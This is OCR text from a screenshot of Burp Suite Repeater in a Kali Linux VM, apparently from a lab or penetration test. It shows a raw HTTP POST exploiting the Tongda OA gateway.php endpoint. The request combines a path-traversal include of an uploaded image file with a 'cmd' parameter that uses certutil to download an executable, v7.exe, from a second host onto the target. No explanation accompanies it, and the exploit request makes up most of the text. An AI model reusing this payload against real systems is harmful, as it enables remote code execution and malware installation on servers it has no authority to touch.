 Kali2021.2 - VMware Workstation
Workstation
Kali2021.2
Burp... 通达... 2 qter... 09:48 下午
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.52.30:8080
Request Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 70
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2108/1119858933.jpg"}&cmd=certutil
-urlcache -split -f http://192.168.52.10:81/v7.exe c:/v7.exe
Search... 0 matches